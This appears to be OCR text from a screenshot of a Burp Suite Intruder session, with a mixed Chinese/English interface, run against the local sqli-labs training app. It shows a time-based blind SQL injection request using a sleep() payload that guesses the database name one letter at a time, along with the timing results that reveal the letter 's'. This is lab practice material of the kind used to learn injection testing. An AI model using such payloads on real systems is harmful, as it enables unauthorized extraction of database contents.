 Results Target Positions Payloads Options
过滤器： 显示所有项目
请求 有效载荷 状态 时间 接收响... 错误 超时 长度 评论
19 s 200 21:12:23 5 May 2021 2002 945
15 o 200 21:12:23 5 May 2021 11 945
16 p 200 21:12:23 5 May 2021 10 945
17 q 200 21:12:23 5 May 2021 9 945
21 u 200 21:12:23 5 May 2021 9 945
22 v 200 21:12:23 5 May 2021 5 945
0 200 21:12:23 5 May 2021 4 945
10 k 200 21:12:23 5 May 2021 4 945
20 t 200 21:12:23 5 May 2021 4 945
23 w 200 21:12:23 5 May 2021 4 945
3 c 200 21:12:23 5 May 2021 3 945
13 m 200 21:12:23 5 May 2021 3 945
Request Response
Pretty 原始 \n Actions
1 GET /sqli-labs/Less-9/?id=1%27%20and%20if(left(database(),1)=%27s%27,%20sleep(2),%200)--+ HTTP/1.1
2 Host: 127.0.0.1:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
6 Sec-Fetch-Site: none
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-Dest: document
9 Accept-Encoding: gzip, deflate
Search... 没有匹配
已完成